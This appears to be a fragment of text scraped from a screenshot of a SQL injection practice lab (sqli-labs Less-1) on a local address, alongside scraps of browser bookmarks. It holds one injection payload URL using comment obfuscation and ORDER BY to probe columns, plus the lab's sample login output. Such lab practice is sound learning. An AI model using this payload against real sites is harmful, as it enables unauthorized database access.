 192.168.31.94/Less-1/?id=1%27/*%!a*/ORDER/*%!a*/BY/*%!a*/3/*%!a*/--+
raining Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensi
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb